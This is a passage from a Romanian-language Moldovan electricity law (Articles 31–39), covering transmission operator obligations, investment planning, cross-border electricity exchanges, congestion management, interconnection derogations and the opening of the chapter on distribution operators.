(1) Operatorul sistemului de transport decide privind construcţia şi investiţiile în interconexiuni în strînsă cooperare cu operatorii sistemelor de transport din statele cu care este interconectat sistemul electroenergetic al Republicii Moldova. La luarea deciziilor cu privire la construcţia de noi interconexiuni trebuie să se ţină cont de necesitatea menţinerii unui echilibru rezonabil între costurile pentru construcţia noilor interconexiuni şi avantajele pentru consumatorii finali. Operatorul sistemului de transport este obligat să ofere informaţii cu privire la proiectele sale de investiţii în interconexiuni, cu privire la proiectele de investiţii în interconexiuni ale altor părţi pe care le cunoaşte și/sau cu privire la investiţiile legate de construcţia rețelelor electrice de transport interne care ar afecta substanţial capacitatea de interconexiune.<br />
(2) Operatorul sistemului de transport este obligat să respecte documentele normativ-tehnice menite să garanteze securitatea reţelelor electrice de transport, aprobate de Guvern. Acestea trebuie să fie transparente, nediscriminatorii şi obiective şi trebuie făcute publice.<br />
(3) Pentru asigurarea nivelului stabilit de securitate la exploatarea reţelei electrice de transport, operatorul sistemului de transport menţine un nivel suficient de capacitate de rezervă în reţeaua electrică de transport şi cooperează cu operatorii sistemelor de transport din statele cu care este interconectat sistemul electroenergetic al Republicii Moldova.<br />
(4) Operatorul sistemului de transport este obligat să respecte indicatorii de calitate stabiliţi în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice.<br />
(5) În scopul asigurării schimburilor transfrontaliere de energie electrică şi al securităţii exploatării reţelelor electrice de transport se interzice operatorului sistemului de transport să facă discriminare între contractele transfrontaliere şi contractele naţionale.<br />
(6) În cazul apariţiei de situaţii excepţionale, operatorul sistemului de transport este obligat să întreprindă acţiunile prevăzute prin prezenta lege, precum şi în Planul de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice.<br />
<strong>Articolul 32. </strong>Prezentarea datelor şi a informaţiilor de către<br />
operatorul sistemului de transport<br />
(1) Operatorul sistemului de transport este obligat să publice pe pagina sa electronică informaţii cu privire la serviciile prestate, la condiţiile relevante aplicate, precum şi informaţia de ordin tehnic necesară pentru asigurarea unui acces eficient al utilizatorilor de sistem la reţelele electrice de transport.<br />
(2) Pentru a asigura tarife transparente, obiective şi nediscriminatorii şi pentru a facilita utilizarea eficientă a reţelelor electrice de transport, operatorul sistemului de transport publică pe pagina sa electronică informaţii cu privire la modul de formare a tarifelor pentru serviciile prestate şi cu privire la metoda de calcul şi structura tarifelor.<br />
(3) În ceea ce priveşte serviciile prestate, operatorul sistemului de transport este obligat să publice pe pagina sa electronică informaţii cu privire la capacitatea totală de transport, marja de siguranţă și calculele aferente, în funcţie de particularităţile reţelelor electrice de transport.<br />
(4) Operatorul sistemului de transport este obligat să publice pe pagina sa electronică informaţii cu privire la valoarea estimativă a capacităţilor disponibile şi cu privire la capacitatea deja alocată. Informaţia respectivă se publică, la intervale de timp prestabilite, în conformitate cu Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor.<br />
(5) Pentru a garanta securitatea şi fiabilitatea funcţionării reţelelor electrice de transport în contextul gestionării congestiilor, operatorul sistemului de transport colaborează cu operatorii sistemelor de transport din statele  vecine, inclusiv prin aplicarea unui mecanism de schimb continuu de informaţii. Operatorul sistemului de transport face schimb de informaţii cu privire la indicaţiile echipamentelor de măsurare şi de alte informaţii necesare pentru reglarea frecvenţei, tensiunii şi a schimbului de energie electrică cu operatorii sistemelor de transport care exploatează sistemele electroenergetice interconectate.<br />
(6) Operatorul sistemului de transport publică pe pagina sa electronică informaţii cu privire la cererea prognozată şi cea reală de energie electrică, cu privire la disponibilitatea şi utilizarea centralelor electrice, cu privire la capacitatea şi utilizarea capacităţii reţelelor electrice de transport, precum şi cu privire la energia de echilibrare şi rezerve. În vederea reflectării informaţiei cu privire la centralele electrice mici pot fi utilizate date agregate.<br />
(7) Operatorul sistemului de transport este obligat să elaboreze şi să prezinte, pînă la 31 martie, organului central de specialitate al administraţiei publice în domeniul energeticii şi Agenţiei un raport anual, care să cuprindă informaţii cu privire la activitatea desfășurată în anul precedent, cu privire la echilibrul între ofertă şi cerere pe piaţa energiei electrice, prognoza cererii şi a capacităţilor de producţie (centrale electrice) planificate sau aflate în construcţie, calitatea serviciului de transport al energiei electrice şi nivelul de întreţinere a reţelei electrice de transport, măsurile de acoperire a sarcinii de vîrf, punerea în aplicare a Normelor tehnice ale rețelelor electrice şi a Codului reţelelor electrice, la nivelul consumului tehnologic şi al pierderilor de energie electrică în reţelele electrice de transport, precum şi cu privire la securitatea aprovizionării cu energie electrică, inclusiv acţiunile care trebuie întreprinse în caz de reducere a cantităţilor furnizate de unul sau de mai mulţi furnizori. Raportul se publică pe pagina electronică a operatorului sistemului de transport.<br />
<strong>Articolul 33. </strong>Prezentarea datelor și informaţiilor operatorului<br />
sistemului de transport<br />
(1) La cererea operatorului sistemului de transport, producătorii, operatorii sistemelor de distribuţie, operatorul pieţei energiei electrice, furnizorii şi consumatorii finali racordaţi la reţelele electrice de transport prezintă operatorului sistemului de transport date și informaţii necesare pentru:<br />
a) dezvoltarea şi exploatarea reţelelor electrice de transport, precum şi pentru înregistrarea şi analiza evenimentelor operative;<br />
b) examinarea caracteristicilor consumului de energie electrică, producerii de energie electrică, alte informaţii necesare pentru reglarea frecvenţei, tensiunii şi pentru gestionarea schimbului de energie electrică;<br />
c) acordarea accesului la reţelele electrice de transport şi utilizarea reţelelor electrice de transport;<br />
d) prognozarea cererii de energie electrică, precum şi a abaterilor de la planurile de dezvoltare a producţiei şi de la planurile anuale de investiţii;<br />
e) planificarea exploatării reţelelor electrice de transport pe termen scurt, inclusiv planul orar pentru producerea energiei electrice din surse regenerabile de energie;<br />
f) prestarea serviciilor de sistem;<br />
g) operarea pieţelor centralizate, organizate şi gestionate de către operatorul sistemului de transport;<br />
h) monitorizarea calităţii serviciului de transport al energiei electrice;<br />
i) monitorizarea securităţii aprovizionării cu energie electrică.<br />
(2) Participanţii la piaţa energiei electrice prezintă operatorului sistemului de transport şi alte date şi informaţii necesare pentru îndeplinirea de către operatorul sistemului de transport a funcțiilor şi a obligaţiilor stabilite prin prezenta lege şi în alte acte normative în domeniu, inclusiv a funcţiilor de colectare şi de agregare a informaţiilor respective.<br />
(3) Participanţii la piaţa energiei electrice sînt obligaţi să prezinte operatorului sistemului de transport informaţiile menţionate în prezentul articol în conformitate cu termenele şi condiţiile stabilite în Normele tehnice ale reţelelor electrice.<br />
<strong>Articolul 34.</strong> Dezvoltarea reţelelor electrice de transport<br />
şi planurile de investiţii<br />
(1) Operatorul sistemului de transport efectuează dezvoltarea reţelelor electrice de transport în legătură cu creşterea cererii de energie electrică astfel încît să fie asigurate fiabilitatea şi continuitatea în aprovizionarea consumatorilor cu energie electrică, cu respectarea prevederilor prezentei legi. Cheltuielile de dezvoltare a reţelelor electrice de transport sînt suportate de către operatorul sistemului de transport. Aceste cheltuieli se iau în considerare la stabilirea tarifelor pentru serviciul de transport al energiei electrice în cazul în care s-au efectuat în conformitate cu condiţiile stipulate în licenţă, cu metodologia de calculare a tarifelor pentru serviciul de transport al energiei electrice, cu Regulamentul privind planificarea, aprobarea şi efectuarea investiţiilor în sectorul electroenergetic (în continuare – <em>Regulamentul privind investiţiile</em>), aprobate de Agenţie.<br />
(2) În contextul obligaţiei stabilite la art. 30 alin. (1) lit. a), operatorul sistemului de transport este obligat, ţinînd cont de strategia energetică a Republicii Moldova, de oferta şi de cererea actuale şi prognozate, să elaboreze şi, după consultarea prealabilă cu participanţii interesaţi, să prezinte Agenţiei spre aprobare un plan de dezvoltare a reţelelor electrice de transport pentru 10 ani (în acest articol, în continuare – <em>plan de dezvoltare</em>). Planul de dezvoltare trebuie să conţină măsuri eficiente pentru a garanta fiabilitatea sistemului electroenergetic şi securitatea aprovizionării cu energie electrică şi să indice participanţilor la piaţa energiei electrice principalele reţele electrice de transport care se preconizează a fi reconstruite sau reabilitate în următorii 10 ani, să conţină informaţii cu privire la investiţiile deja stabilite, să identifice noi investiţii  care trebuie să fie efectuate în următorii 3 ani şi să prevadă un interval de timp pentru toate proiectele de investiţii. Planul de dezvoltare trebuie să conţină, fără a se limita la acestea:<br />
a) descrierea infrastructurii existente, a stării ei actuale şi a gradului de uzură, lista intervenţiilor efectuate în ultimul an, precum şi rezultatele obţinute în urma studiilor efectuate privind dezvoltarea reţelelor electrice şi privind instalarea echipamentelor de măsurare inteligente;<br />
b) descrierea reţelelor electrice de transport şi a obiectivelor aferente care necesită a fi construite, modernizate în următorii 10 ani. În legătură cu executarea prevederii respective, operatorul sistemului de transport trebuie să descrie scenariile de integrare a centralelor electrice care produc energie electrică din surse regenerabile de energie din perspectiva analizei cost-beneficiu, în conformitate cu obiectivele naţionale stabilite în actele normative în domeniul energiei regenerabile;<br />
c) calendarul pentru proiectele de investiţii planificate a fi efectuate în următorii 10 ani;<br />
d) estimarea capacităţilor necesare, prognoza evoluţiei producerii, inclusiv a producerii din surse regenerabile de energie, măsuri de eficienţă energetică, prognoza consumului şi estimări privind importurile;<br />
e) descrierea mijloacelor şi a investiţiilor necesare pentru a satisface cererea  prognozată de energie electrică;<br />
f) descrierea investiţiilor care au fost aprobate şi care urmează să fie aprobate şi efectuate în următorii 3 ani, precum şi calendarul pentru realizarea acestor proiecte;<br />
g) obiectivele planificate a fi obţinute în urma implementării planului de dezvoltare, în special în ceea ce priveşte durata întreruperilor şi tensiunea în reţelele electrice de transport.<br />
(3) La elaborarea planului de dezvoltare, operatorul sistemului de transport trebuie să formuleze ipoteze rezonabile privind evoluţia producerii, a furnizării, a consumului de energie electrică şi a schimburilor transfrontaliere, luînd în con­siderare planurile de investiţii pentru reţelele adiacente. În acest scop, operatorul sistemului de transport colaborează cu operatorii sistemelor de distribuţie, precum şi cu operatorii sistemelor de transport din țările vecine.<br />
(4) Operatorul sistemului de transport este obligat să prezinte Agenţiei, pentru examinare şi aprobare, planul de dezvoltare. La examinarea planului de dezvoltare, Agenţia, în caz de necesitate, solicită operatorului sistemului de transport să consulte autorităţile publice, întreprinderile electroenergetice şi anumiți utilizatori de sistem, existenţi sau potenţiali, în legătură cu planul de dezvoltare şi să prezinte Agenţiei informaţii cu privire la rezultatele consultărilor. Agenţia solicită operatorului sistemului de transport să își modifice planul de dezvoltare, inclusiv dacă acesta nu corespunde necesităţilor de investiţii identificate în procesul de consultare.<br />
(5) După examinarea şi evaluarea planului de dezvoltare, inclusiv prin prisma abordării necesităţilor de investiţii identificate în procesul de consultare publică, Agenţia aprobă planul de dezvoltare respectiv.<br />
(6) Planul de dezvoltare se publică pe pagina electronică a operatorului sistemului de transport şi pe pagina web oficială a Agenţiei. Agenţia monitorizează şi evaluează punerea în aplicare a planului de dezvoltare aprobat. O dată la doi ani, în funcţie de necesitate sau la solicitarea Agenţiei, operatorul sistemului de transport examinează oportunitatea modificării planului de dezvoltare şi, după respectarea procedurii descrise în prezentul articol, prezintă spre aprobare Agenţiei planul de dezvoltare modificat.<br />
(7) În situaţiile în care operatorul sistemului de transport, din motive neimputabile lui, nu realizează o investiţie care, în conformitate cu planul de dezvoltare respectiv, trebuia realizată în următorii 3 ani şi care este încă relevantă conform  ultimelor modificări ale planului de dezvoltare, Agenţia are obligaţia de a lua cel puţin una dintre următoarele măsuri pentru a garanta realizarea investiţiei în cauză:<br />
a) să solicite operatorului sistemului de transport să realizeze investiţia în cauză;<br />
b) să organizeze licitaţie pentru realizarea investiţiei în cauză, deschisă tuturor investitorilor interesați.<br />
(8) În cazul în care Agenţia a recurs la dreptul său stabilit la alin. (7) lit. b), aceasta poate obliga operatorul sistemului de transport să accepte una sau mai multe dintre următoarele măsuri:<br />
a) finanţarea de către o parte terţă;<br />
b) construirea de către o parte terţă;<br />
c) construirea reţelei electrice de transport de către operatorul însuși;<br />
d) exploatarea noii reţele electrice de transport de către operatorul însuși.<br />
(9) Operatorul sistemului de transport este obligat să pună la dispoziţia investitorilor toate informaţiile necesare pentru realizarea investiţiei, să racordeze noua reţea electrică de transport la reţelele electrice de transport existente şi să depună toate eforturile necesare pentru a facilita realizarea investiţiei. Contractele cu privire la realizarea investiţiei, inclusiv cu privire la finanţare, se supun spre aprobare Agenţiei.<br />
(10) În cazul în care Agenţia a recurs la drepturile sale prevăzute la alin. (7) şi (8), costurile respectivelor investiţii se includ în tarif.<br />
(11) În baza planului de dezvoltare aprobat, ţinînd cont de cererile parvenite din partea utilizatorilor de sistem existenţi sau potenţiali, precum și de informația actualizată privind starea și gradul de uzură al rețelelor electrice de transport, operatorul sistemului de transport este obligat să elaboreze şi să prezinte Agenţiei spre aprobare, anual, în termen de pînă la 30 septembrie, planul de investiţii pentru anul următor. Planurile anuale de investiţii se elaborează de operatorul sistemului de transport în conformitate cu  cerinţele stabilite în Regulamentul privind investiţiile.<br />
(12) Agenţia examinează şi aprobă, în termen de pînă la 30 noiembrie, planul anual de investiţii prezentat de operatorul sistemului de transport, cu posibilitatea extinderii termenului de examinare cu cel mult o lună. La examinarea planului anual de investiţii, Agenţia, în caz de necesitate, solicită operatorului sistemului de transport să consulte autorităţile publice, întreprinderile electroenergetice şi anumiți utilizatori de sistem existenţi sau potenţiali în legătură cu planul anual de investiţii şi să prezinte Agenţiei informaţii cu privire la rezultatele consultărilor. Dacă planul anual de investiţii prezentat de operatorul sistemului de transport nu corespunde cerinţelor stabilite în Regulamentul privind investiţiile, Agenţia este în drept să solicite operatorului sistemului de transport să efectueze modificările de rigoare.<br />
(13) Operatorul sistemului de transport publică pe pagina sa electronică planul anual de investiții aprobat, detaliat pe proiecte ce urmează a fi realizate de operator.<br />
(14)  Anual, pînă la 31 martie, operatorul sistemului de transport prezintă Agenţiei un raport privind realizarea planului de dezvoltare şi a planului de investiţii pentru anul precedent, cu respectarea cerinţelor stabilite în Regulamentul privind investiţiile. Agenţia nu aprobă, în scopul recuperării prin tarif, investiţiile efectuate de operatorul sistemului de transport care nu corespund planurilor anuale de investiţii aprobate de Agenţie.</p>
<p style="text-align: center;"><strong>Capitolul VI<br />
SCHIMBURI TRANSFRONTALIERE DE ENERGIE<br />
ELECTRICĂ ŞI GESTIONAREA CONGESTIILOR</strong></p>
<p>    <strong>Articolul 35. </strong>Schimburile transfrontaliere de energie electrică<br />
şi alocarea capacităţii<br />
(1) În conformitate cu acordurile internaţionale la care Republica Moldova este parte, operatorul sistemului de transport gestionează transportul transfrontalier de energie electrică prin intermediul reţelelor electrice de transport, avînd în vedere capacităţile tehnice ale reţelelor electrice utilizate pentru fluxurile transfrontaliere de energie electrică, precum şi ale celorlalte reţele electrice de transport.<br />
(2) Condiţiile de acces la interconexiuni şi reţelele electrice de transport pentru schimburile transfrontaliere, metodele de determinare şi condiţiile de alocare a capacităţilor de transport, precum şi cele privind gestionarea congestiilor se stabilesc în Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor, elaborat de operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic, în colaborare cu ceilalţi operatori de sistem, şi aprobat de Agenţie.<br />
(3) Operatorul sistemului de transport este obligat să calculeze, în conformitate cu principiile stabilite în Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor, capacitatea totală, capacitatea netă, capacitatea disponibilă, capacitatea deja alocată şi marja de siguranţă a reţelelor electrice şi să le coordoneze cu operatorii sistemelor de transport din statele vecine. Metodele de determinare a capacităţii totale de transport şi a marjei de siguranţă se elaborează de operatorul de sistem şi se supun spre aprobare, în prealabil, Agenţiei. Operatorul sistemului de transport este obligat să publice, săptămînal şi lunar, pe pagina sa electronică informaţii cu privire la calculul capacităţii totale de transport şi al marjei de siguranţă în funcţie de particularităţile reţelelor electrice de transport.<br />
(4) Operatorul sistemului de transport oferă participanţilor la piaţa energiei electrice capacitatea maximă a interconexiunilor şi a reţelelor electrice de transport utilizate pentru schimburile transfrontaliere de energie electrică, asigurînd respectarea standardelor privind securitatea exploatării sistemului electroenergetic al Republicii Moldova şi a sistemelor vecine.<br />
(5) Participanţii la piaţa energiei electrice sînt obligaţi să informeze operatorul sistemului de transport, în modul și în termenele stabilite în Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere și gestionarea congestiilor, dacă intenţionează să utilizeze capacităţile de transport alocate. Orice capacităţi de transport alocate care nu sînt utilizate se realocă de către operatorul sistemului de transport pe piaţa energiei electrice în mod deschis, transparent şi nediscriminatoriu.<br />
(6) Operatorul sistemului de transport este în drept să limiteze tranzacţiile de energie electrică numai în situaţiile de urgenţă în care acesta trebuie să acţioneze rapid și în care nu este posibilă livra­rea din altă sursă sau schimburile în contrapartidă. Orice proce­dură de acest tip se aplică în mod nediscriminatoriu. Cu excepţia cazurilor de forţă majoră, participanţii la piaţa energiei electrice cărora    le-a fost alocată capacitatea de transport primesc compensaţii pentru orice limitare.<br />
(7) În scopul asigurării schimburilor transfrontaliere de energie electrică şi al securităţii exploatării reţelei se interzice operatorului sistemului de transport să facă discriminare între contractele transfrontaliere şi contractele naţionale.<br />
(8) În cazul schimburilor transfrontaliere de energie electrică, operatorul sistemului de transport prestează serviciul de transport al energiei electrice la tarifele aprobate de Agenţie în conformitate cu prevederile prezentei legi. Valorile fluxurilor transfrontaliere de energie electrică se stabilesc în baza indicaţiilor înregistrate de echipamentele de măsurare instalate la interconexiuni.<br />
(9) Se interzice aplicarea de către operatorul sistemului de transport a unei taxe speciale de reţea la tranzacţiile individuale pentru tranzitul declarat de energie electrică.<br />
(10) Informaţiile privind gestionarea fluxurilor transfrontaliere se prezintă Agenţiei de către operatorul sistemului de transport şi se publică pe pagina electronică a acestuia în modul şi în condiţiile prevăzute în prezenta lege şi în Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere și gestionarea congestiilor.<br />
<strong>Articolul 36.</strong> Mecanismul de compensare între operatorii<br />
sistemelor de transport<br />
(1) Operatorii sistemelor de transport primesc compensaţii pentru costurile suportate ca rezultat al găzduirii fluxurilor transfrontaliere de energie electrică în reţelele electrice de transport pe care le exploatează.<br />
(2) Compensaţiile prevăzute la alin. (1) se achită de către operatorii sistemelor de transport care gestionează sistemul de transport al statului de unde provin fluxurile transfrontaliere şi de către operatorii sistemelor de transport care gestionează sistemul de transport al statului unde aceste fluxuri se termină.<br />
(3) Achitarea compensaţiilor se face periodic, pentru o anumită perioadă în trecut. Ajustările ex-post ale compensaţiilor se fac, la necesitate, pentru a reflecta costurile efectiv suportate.<br />
(4) Cantitatea fluxurilor transfrontaliere găzduite şi cantitatea fluxurilor transfrontaliere desemnate ca provenind din şi/sau terminîndu-se în sistemele naţionale de transport se stabilesc în baza fluxurilor fizice efective de energie electrică măsurate într-o anumită perioadă de timp.<br />
(5) Costurile suportate ca rezultat al găzduirii fluxurilor transfrontaliere se stabilesc luînd în considerare pierderile, investiţiile în infrastructuri noi şi un procent corespunzător din costul infrastructurii existente, în măsura în care această infrastructură este utilizată pentru transportul fluxurilor transfrontaliere, în special ţinînd cont de necesitatea de a garanta securitatea aprovizionării cu energie electrică.<br />
(6) La stabilirea costurilor suportate în conformitate cu alin. (5), operatorii sistemelor de transport utilizează metodologii de calcul standard recunoscute. Beneficiile pe care le are reţeaua electrică de transport ca rezultat al găzduirii fluxurilor transfrontaliere se iau în considerare pentru a reduce compensaţiile primite.<br />
<strong>Articolul 37.</strong> Gestionarea congestiilor<br />
(1) Problemele legate de congestii în reţelele electrice de transport trebuie să fie rezolvate prin soluţii nediscriminatorii, bazate pe mecanisme de piaţă, care să ofere semnale economice eficiente participanţilor la piaţa energiei electrice. Problemele legate de congestii în reţelele electrice se soluţionează prin modalităţi care nu au legătură cu tranzacţiile de energie electrică, adică modalităţi care nu implică o selectare între contractele participanţilor individuali la piaţa energiei electrice.<br />
(2) Operatorul sistemului de transport, în măsura posibilităţilor tehnice, compensează solicitările de capacitate ale oricărui flux de energie electrică în direcţii opuse pe linia de interconexiune congestionată pentru a utiliza această linie la capacitatea maximă.<br />
(3) Ţinînd cont de necesitatea asigurării securității în exploatarea sistemului electroenergetic, operatorul sistemului de transport acordă prioritate tranzacţiilor care înlătură congestiile.<br />
(4) În legătură cu alocarea capacităţii interconexiunilor, în cazul survenirii congestiilor, operatorul sistemului de transport organizează licitaţii privind alocarea capacităţii interconexiunilor şi percepe plăţi pentru capacitatea alocată în conformitate cu prevederile Regulamentului privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor.<br />
(5) Veniturile obţinute în legătură cu alocarea capacităţii interconexiunilor se utilizează de operatorul sistemului de transport în următoarele scopuri:<br />
a) garantarea disponibilităţii reale a capacităţilor alocate;<br />
b) menţinerea sau majorarea capacităţilor de interconexiune prin investiţii în reţeaua electrică de transport, în special în interconexiuni noi.<br />
(6) Dacă veniturile obţinute de operatorul sistemului de transport nu pot fi utilizate în mod eficient în scopurile prevăzute la alin. (5), Agenţia va lua în considerare aceste venituri neutilizate în calculul tarifului pentru serviciul de transport al energiei electrice sau aceste venituri vor fi plasate într-un cont intern separat al operatorului sistemului de transport pînă atunci cînd vor putea fi utilizate în scopurile prevăzute la alin. (5).<br />
(7) În cazul în care capacitatea solicitată a reţelei electrice de transport  de către toţi participanţii la piaţa energiei electrice este mai mică decît capacitatea totală disponibilă a interconexiunii şi nu există congestii, operatorul sistemului de transport oferă capacitate tuturor participanţilor la piaţa energiei electrice, fără a impune taxe suplimentare pentru gestionarea  congestiilor.<br />
(8) Operatorul sistemului de transport este obligat să informeze Agenţia cu privire la utilizarea de facto a reţelelor electrice de transport şi cu privire la destinaţia veniturilor încasate în legătură cu utilizarea reţelelor electrice de transport pentru tranzacţiile transfrontaliere, inclusiv în cazul gestionării congestiilor.<br />
(9) Operatorul sistemului de transport întocmeşte şi prezintă un raport cu privire la îndeplinirea funcţiilor stabilite în prezentul capitol, precum şi orice altă informaţie solicitată de Agenţie, inclusiv pentru a fi prezentată, la necesitate, Secretariatului Comunităţii Energetice. Acest raport cu privire la fluxurile transfrontaliere, alocarea capacităţilor şi gestionarea congestiilor în anul precedent se publică pe pagina electronică a operatorului sistemului de transport.<br />
<strong>Articolul 38.</strong> Derogările pentru interconexiuni noi<br />
(1) Pentru capacitatea integrală sau parţială a interconexiunilor noi de curent continuu sau a extensiilor acestora poate fi acordată, la solicitare, pentru o perioadă limitată de timp, o derogare de la art. 7 alin. (2), de la art. 26 şi de la art. 37 alin. (5) şi (6), precum şi de la prevederile care reglementează accesul terţilor la reţelele electrice de transport, dacă sînt îndeplinite următoarele condiţii:<br />
a) investiţia contribuie la dezvoltarea concurenţei în contextul furnizării energiei electrice;<br />
b) avînd în vedere gradul de risc, investiţia poate fi realizată numai dacă se acordă o derogare;<br />
c) interconexiunea este în proprietatea unei persoane fizice sau juridice care este separată, cel puţin în privinţa formei sale juridice, de operatorul sistemului de transport cu care va fi construită interconexiunea;<br />
d) tarifele urmează a fi achitate de utilizatorii interconexiunii respective;<br />
e) nicio parte a capitalului sau a costurilor de exploatare a interconexiunii nu a fost recuperată prin intermediul vreunei componente a tarifelor aplicate pentru utilizarea reţelelor electrice de transport sau de distribuţie legate prin interconexiunea respectivă;<br />
f) derogarea nu trebuie să fie în detrimentul concurenţei sau în detrimentul funcţionării eficiente a pieţei energiei electrice din Republica Moldova, în una sau mai multe regiuni, sau în detrimentul funcţionării eficiente a reţelei electrice reglementate la care este racordată interconexiunea respectivă.<br />
(2) Prevederile alin. (1) se aplică şi în cazul majorărilor semnificative de capacitate a interconexiunilor existente, precum şi în cazuri excepţionale, pentru interconexiunile de curent alternativ, cu condiţia ca costurile şi riscurile investiţionale în cauză să fie suficient de mari comparativ cu costurile şi riscurile suportate în mod normal la conectarea a două sisteme de transport vecine prin interconexiunea de curent alternativ.<br />
(3) Derogarea prevăzută la alin. (1) şi (2) se acordă, pentru fiecare caz în parte, prin hotărîre a Agenţiei şi urmare a deciziei autorităţii de reglementare a ţării vecine în cauză. Hotărîrea privind acordarea derogării poate acoperi capacitatea integrală sau parţială a interconexiunii noi sau pe cea a interconexiunii existente, majorată semnificativ.<br />
(4) La primirea cererii privind acordarea derogării, Agenţia notifică fără întîrziere Secretariatul Comunităţii Energetice şi Comitetul de reglementare al Comunităţii Energetice cu privire la solicitarea primită şi transmite o copie a acesteia. Comitetul de reglementare al Comunităţii Energetice, în termen de două luni, prezintă, în cazul în care consideră necesar, un aviz consultativ Agenţiei.<br />
(5) La adoptarea hotărîrii privind acordarea unei derogări, Agenţia trebuie să examineze, pentru fiecare caz în parte, necesitatea impunerii unor condiţii cu privire la durata derogării şi accesul nediscriminatoriu la interconexiune. La stabilirea acestor condiţii, Agenţia urmează să ţină cont, în special, de capacitatea suplimentară ce va fi construită sau modificată, de durata proiectului şi de specificul sistemului electroenergetic.<br />
(6) Înainte de acordarea unei derogări, Agenţia trebuie să decidă referitor la regulile şi mecanismele ce urmează a fi utilizate pentru gestionarea şi alocarea capacităţilor. Una din regulile privind gestionarea congestiilor urmează să instituie obligaţia de a oferi capacitatea neutilizată pe piaţa energiei electrice, precum şi dreptul utilizatorilor interconexiunii respective de a comercializa capacităţile contractate pe piaţa secundară. La evaluarea criteriilor prevăzute la alin. (1) lit. a), b) şi f), Agenţia trebuie să ţină cont de rezultatele procedurii de alocare a capacităţilor.<br />
(7) Agenţia este în drept să consulte, în caz de necesitate, organele centrale de specialitate ale administraţiei publice în legătură cu adoptarea hotărîrii cu privire la acordarea derogării. Avizele primite de Agenţie se publică pe pagina web oficială a Agenţiei.<br />
(8) Agenţia adoptă hotărîrea cu privire la acordarea derogării  în cazul în care, în termen de 6 luni de la primirea solicitării, a ajuns la un acord comun cu autoritatea de reglementare a ţării vecine. Hotărîrea cu privire la acordarea derogării urmează să fie motivată, inclusiv în privinţa condiţiilor stabilite în conformitate cu  alin. (6). Hotărîrea respectivă se publică în Monitorul Oficial al Republicii Moldova şi se plasează pe pagina web oficială a Agenţiei.<br />
(9) Agenţia informează Comitetul de reglementare al Comunităţii Energetice despre adoptarea hotărîrii privind acordarea derogării sau privind respingerea cererii referitoare la acordarea derogării şi expediază Secretariatului Comunităţii Energetice copia hotărîrii sale cu privire la acordarea derogării, copia cererii privind acordarea derogării, precum şi alte informaţii pertinente cu privire la:<br />
a) motivele detaliate în baza cărora a fost acordată sau refuzată derogarea, inclusiv datele financiare care demonstrează necesitatea derogării;<br />
b) analiza efectuată cu privire la efectul derogării asupra concurenţei şi asupra bunei funcţionări a pieţei energiei electrice;<br />
c) motivele care justifică durata şi cota din capacitatea totală a interconexiunii respective pentru care se acordă derogarea;<br />
d) rezultatul consultărilor cu autorităţile de reglementare implicate.<br />
(10) În termen de două luni de le data primirii notificării în conformitate cu alin. (9), Secretariatul Comunităţii Energetice poate lua o decizie prin care să solicite Agenţiei să modifice sau să retragă hotărîrea  cu privire la acordarea derogării. Acest termen poate fi prelungit cu două luni prin acordul comun al Secretariatului Comunităţii Energetice şi al Agenţiei sau în cazul în care Secretariatul Comunităţii Energetice solicită informaţii suplimentare.<br />
(11) În cazul în care Secretariatul Comunităţii Energetice a solicitat informaţii suplimentare, iar Agenţia nu prezintă în termenul stabilit informaţia solicitată, notificarea Agenţiei se consideră retrasă, excepţie fiind cazurile în care:<br />
a)  înainte de expirarea termenului stabilit, perioada de examinare a fost prelungită prin acordul comun al Secretariatului Comunităţii Energetice şi al Agenţiei;<br />
b)  printr-o declaraţie temeinic motivată, Agenţia a informat Secretariatul Comunităţii Energetice că aceasta consideră notificarea ca fiind completă.<br />
(12) În funcţie de decizia şi de recomandările Secretariatului Comunităţii Energetice, Agenţia este obligată să revoce sau să modifice hotarîrea cu privire la acordarea derogării şi să notifice despre acest fapt Secretariatul Comunităţii Energetice în termen de o lună de la adoptarea hotărîrii respective.<br />
(13) Secretariatul Comunităţii Energiei este obligat să se abţină de la divulgarea informaţiei oficiale cu accesibilitate limitată.<br />
(14) Hotărîrea Agenţiei şi decizia Secretariatului Comunităţii Energetice cu privire la acordarea derogării expira după doi ani de la data adoptării, în cazul în care construcţia interconexiunii încă nu a început către acea dată, sau după 5 ani din data adoptării, în cazul în care interconexiunea nu a devenit operaţională către acea dată, cu excepţia cazului în care Agenţia, Secretariatul Comunităţii Energetice decide că orice întîrziere se datorează unor impedimente majore, independente de voinţa persoanei căreia i-a fost acordată derogarea.<br />
(15) Comitetul de reglementare al Comunităţii Energetice este în drept să aprobe hotarîrea privind acordarea derogării în unul din următoarele cazuri:<br />
a) dacă Agenţia şi autorităţile de reglementare respective nu au ajuns la un acord comun în termen de 6 luni de la primirea solicitării de către cea din urmă autoritate de reglementare căreia i-a fost cerută acordarea derogării;<br />
b) la solicitarea comună a Agenţiei şi a autorităţilor de reglementare implicate.<br />
(16) Înainte de adoptarea hotărîrii în conformitate cu alin. (15), Comitetul de reglementare al Comunităţii Energetice este obligat să consulte autorităţile de reglementare respective şi solicitantul.<br />
(17) Investitorul care a obţinut derogarea în conformitate cu prezentul articol îşi desfăşoară activitatea în baza licenţei pentru transportul energiei electrice, eliberată de Agenţie în condiţiile prezentei legi.</p>
<p style="text-align: center;"><strong>Capitolul VII<br />
DISTRIBUŢIA ENERGIEI ELECTRICE</strong></p>
<p>    <strong>Articolul 39.</strong> Operatorul  sistemului de distribuţie<br />
(1) Întreprinderea electroenergetică care deţine cu titlu de proprietate sau cu drept de folosinţă şi exploatează reţelele electrice de distribuţie îşi desfăşoară activitatea în calitate de operator al sistemului de distribuţie în baza licenţei pentru distribuţia energiei electrice, eliberată de Agenţie în condițiile legii.<br />
(2) Operatorul sistemului de distribuţie este organizat în calitate de întreprindere electroenergetică specializată şi independentă, cu statut de persoană juridică.<br />
